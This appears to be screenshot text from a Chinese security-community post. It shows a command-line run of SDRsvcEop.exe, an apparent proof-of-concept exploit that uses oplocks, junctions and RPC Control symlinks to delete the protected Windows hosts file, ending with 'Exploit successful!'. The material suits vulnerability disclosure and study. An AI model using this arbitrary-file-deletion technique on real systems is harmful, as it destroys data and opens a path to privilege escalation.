 此电脑 › 本地磁盘 (C:) › Windows › System32 › drivers › etc
搜索"etc"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
此电脑
网络
lmhosts.sam 2019/12/7 17:12 SAM 文件 4 KB
networks 2019/12/7 17:12 文件 1 KB
protocol 2019/12/7 17:12 文件 2 KB
services 2019/12/7 17:12 文件 18 KB
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.1288]
(c) Microsoft Corporation。保留所有权利。
C:\Users\renyimen\Desktop\v1\SDRsvcEop\x64\Release>SDRsvcEop.exe
[+] Usage: SDRsvcEop.exe <file to delete>
C:\Users\renyimen\Desktop\v1\SDRsvcEop\x64\Release>SDRsvcEop.exe C:\Windows\System32\drivers\etc\hosts
[*] Directory: C:\users\renyimen\appdata\local\temp\7df6e138-4f76-4516-b209-c8b24c9d301c
[*] Path: \\127.0.0.1\c$\Users\renyimen\AppData\Local\Temp\7df6e138-4f76-4516-b209-c8b24c9d301c
[+] Oplock!
[+] Junction \\?\C:\Users\renyimen\AppData\Local\Temp\7df6e138-4f76-4516-b209-c8b24c9d301c -> \RPC Control created!
[+] Symlink Global\GLOBALROOT\RPC Control\SDTE7AA.tmp -> \??\C:\Windows\System32\drivers\etc\hosts created!
[+] Exploit successful!
[+] Junction \\?\C:\Users\renyimen\AppData\Local\Temp\7df6e138-4f76-4516-b209-c8b24c9d301c deleted!
[+] Symlink Global\GLOBALROOT\RPC Control\SDTE7AA.tmp -> \??\C:\Windows\System32\drivers\etc\hosts deleted!
C:\Users\renyimen\Desktop\v1\SDRsvcEop\x64\Release>aa
先知社区